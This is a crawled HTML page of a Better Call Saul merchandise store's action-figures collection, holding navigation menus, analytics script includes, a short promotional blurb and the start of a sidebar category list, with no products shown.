

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bettercallsaul.shop/collections/better-call-saul-action-figures/
body_size: 9887
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/bettercallsaul.shop/uploads/Better Call Saul Shop Logo-1751254747.png">
    <meta name="csrf-token" content="bTFgOL0FfmeOUAdhVB2kEfcf1PVDHTS4BwsKrMq2">
    <title>Better Call Saul Action Figures | Better Call Saul Shop - Official Better Call Saul Merchandise Store</title>

            
        <meta property="og:title" content="Better Call Saul Action Figures | Better Call Saul Shop - Official Better Call Saul Merchandise Store" />
    
    <meta property="og:description" content="These figures are perfect for Better Call Saul fans who want to enjoy the show on their desk, in their home or anywhere else. Breaking Bad fans have been raving about the hilarious, scathing and heart-wrenching series for years, as well as its spinoff Better Call Saul. Now with the show’s fourth season coming to Netflix on August 6th, this is the perfect time to get your favorite cast members in collectible form!" />
    <meta name="description" content="These figures are perfect for Better Call Saul fans who want to enjoy the show on their desk, in their home or anywhere else. Breaking Bad fans have been raving about the hilarious, scathing and heart-wrenching series for years, as well as its spinoff Better Call Saul. Now with the show’s fourth season coming to Netflix on August 6th, this is the perfect time to get your favorite cast members in collectible form!" />


    <meta property="og:type" content="website" />




    <meta property="og:url" content="https://bettercallsaul.shop/collections/better-call-saul-action-figures" />
    <link rel="canonical" href="https://bettercallsaul.shop/collections/better-call-saul-action-figures" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "WebPage",
    "name": "Better Call Saul Action Figures",
    "description": "These figures are perfect for Better Call Saul fans who want to enjoy the show on their desk, in their home or anywhere else. Breaking Bad fans have been raving about the hilarious, scathing and heart-wrenching series for years, as well as its spinoff Better Call Saul. Now with the show’s fourth season coming to Netflix on August 6th, this is the perfect time to get your favorite cast members in collectible form!",
    "url": "https://bettercallsaul.shop/collections/better-call-saul-action-figures",
    "mainEntity": {
        "@type": "ItemList",
        "name": "Better Call Saul Action Figures",
        "numberOfItems": 0
    }
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://bettercallsaul.shop/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://bettercallsaul.shop/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://bettercallsaul.shop/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="LbGZFrLETRU46BAFMbmLSuK2L2dlQAivdDXuUqucnLQ" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3Z3C8WSTF2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3Z3C8WSTF2');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://bettercallsaul.shop" class="relative block">
                    <span class="sr-only">Better Call Saul Shop - Official Better Call Saul Merchandise Store</span>
                    <img src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/uploads/Better Call Saul Shop Logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://bettercallsaul.shop/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://bettercallsaul.shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bettercallsaul.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bettercallsaul.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://bettercallsaul.shop/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bettercallsaul.shop/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bettercallsaul.shop/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://bettercallsaul.shop/collections/better-call-saul-accessories" class="block text-sm font-medium">Better Call Saul Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bettercallsaul.shop/collections/better-call-saul-bags" class="font-light rounded text-sm">Better Call Saul Bags</a>
                                                                                                            <a href="https://bettercallsaul.shop/collections/better-call-saul-face-masks" class="font-light rounded text-sm">Better Call Saul Face Masks</a>
                                                                                                            <a href="https://bettercallsaul.shop/collections/better-call-saul-keychains" class="font-light rounded text-sm">Better Call Saul Keychains</a>
                                                                                                            <a href="https://bettercallsaul.shop/collections/better-call-saul-mugs" class="font-light rounded text-sm">Better Call Saul Mugs</a>
                                                                                                            <a href="https://bettercallsaul.shop/collections/better-call-saul-pins" class="font-light rounded text-sm">Better Call Saul Pins</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bettercallsaul.shop/collections/better-call-saul-cases" class="block text-sm font-medium">Better Call Saul Cases</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bettercallsaul.shop/collections/better-call-saul-cloth" class="block text-sm font-medium">Better Call Saul Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bettercallsaul.shop/collections/better-call-saul-hats-amp-caps" class="font-light rounded text-sm">Better Call Saul Hats &amp;amp; Caps</a>
                                                                                                            <a href="https://bettercallsaul.shop/collections/better-call-saul-hoodies" class="font-light rounded text-sm">Better Call Saul Hoodies</a>
                                                                                                            <a href="https://bettercallsaul.shop/collections/better-call-saul-sweatshirts" class="font-light rounded text-sm">Better Call Saul Sweatshirts</a>
                                                                                                            <a href="https://bettercallsaul.shop/collections/better-call-saul-t-shirts" class="font-light rounded text-sm">Better Call Saul T-Shirts</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bettercallsaul.shop/collections/better-call-saul-decoration" class="block text-sm font-medium">Better Call Saul Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bettercallsaul.shop/collections/better-call-saul-pillows" class="font-light rounded text-sm">Better Call Saul Pillows</a>
                                                                                                            <a href="https://bettercallsaul.shop/collections/better-call-saul-posters" class="font-light rounded text-sm">Better Call Saul Posters</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bettercallsaul.shop/collections/better-call-saul-workout-gear" class="block text-sm font-medium">Better Call Saul Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bettercallsaul.shop/collections/better-call-saul-compression-long-sleeves" class="font-light rounded text-sm">Better Call Saul Compression (long sleeves)</a>
                                                                                                            <a href="https://bettercallsaul.shop/collections/better-call-saul-tank-tops" class="font-light rounded text-sm">Better Call Saul Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://bettercallsaul.shop/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bettercallsaul.shop/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-accessories" class="flex justify-between items-center hover:underline grow">Better Call Saul Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-bags" class="flex justify-between items-center hover:underline grow">Better Call Saul Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-face-masks" class="flex justify-between items-center hover:underline grow">Better Call Saul Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-keychains" class="flex justify-between items-center hover:underline grow">Better Call Saul Keychains</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-mugs" class="flex justify-between items-center hover:underline grow">Better Call Saul Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-pins" class="flex justify-between items-center hover:underline grow">Better Call Saul Pins</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-cases" class="flex justify-between items-center hover:underline grow">Better Call Saul Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-cloth" class="flex justify-between items-center hover:underline grow">Better Call Saul Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-hats-amp-caps" class="flex justify-between items-center hover:underline grow">Better Call Saul Hats &amp;amp; Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-hoodies" class="flex justify-between items-center hover:underline grow">Better Call Saul Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-sweatshirts" class="flex justify-between items-center hover:underline grow">Better Call Saul Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-t-shirts" class="flex justify-between items-center hover:underline grow">Better Call Saul T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-decoration" class="flex justify-between items-center hover:underline grow">Better Call Saul Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-pillows" class="flex justify-between items-center hover:underline grow">Better Call Saul Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-posters" class="flex justify-between items-center hover:underline grow">Better Call Saul Posters</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-workout-gear" class="flex justify-between items-center hover:underline grow">Better Call Saul Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-compression-long-sleeves" class="flex justify-between items-center hover:underline grow">Better Call Saul Compression (long sleeves)</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-tank-tops" class="flex justify-between items-center hover:underline grow">Better Call Saul Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <div class="w-full bg-primary-100/70 py-8">
            <div class="container mx-auto px-4 lg:px-6">
                <h1 class="text-3xl font-bold tracking-tight text-gray-900 grow">Better Call Saul Action Figures</h1>
                <p class="text-sm font-light">These figures are perfect for Better Call Saul fans who want to enjoy the show on their desk, in their home or anywhere else. Breaking Bad fans have been raving about the hilarious, scathing and heart-wrenching series for years, as well as its spinoff Better Call Saul. Now with the show’s fourth season coming to Netflix on August 6th, this is the perfect time to get your favorite cast members in collectible form!</p>
            </div>
        </div>
        <main class="container mx-auto px-4 sm:px-6 lg:px-8">
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap mt-4">
            <a class="hover:text-gray-700" href="https://bettercallsaul.shop">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://bettercallsaul.shop/collections/better-call-saul-figures-amp-toys">Better Call Saul Figures &amp;amp; Toys</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://bettercallsaul.shop/collections/better-call-saul-action-figures">Better Call Saul Action Figures</a>
            </nav>


        <section aria-labelledby="products-heading" class="pt-2 lg:pt-6 pb-24">
            <div class="grid grid-cols-1 gap-x-8 gap-y-10 -mt-8 lg:mt-0 lg:grid-cols-4">
                <!-- Filters -->
                <aside  x-data="{
        openSidebar: false,
        open: function() { this.openSidebar = true; },
        close: function() { this.openSidebar = false; },
    }">
    <div class="p-4 lg:p-0 h-dvh fixed top-0 left-0 shadow-lg
        lg:!block lg:relative lg:shadow-none lg:h-full overflow-y-auto"
         x-bind:class="openSidebar ? 'z-20 min-w-[300px]' : ''"
         x-show="openSidebar" x-cloak
         x-on:click.away="close"
    >
        <div class="uppercase font-semibold">Product Collections</div>

        <ul role="list"
            class="mt-6 pb-6">
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-accessories" class="flex justify-between items-center hover:underline grow">Better Call Saul Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-bags" class="flex justify-between items-center hover:underline grow">Better Call Saul Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-face-masks" class="flex justify-between items-center hover:underline grow">Better Call Saul Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
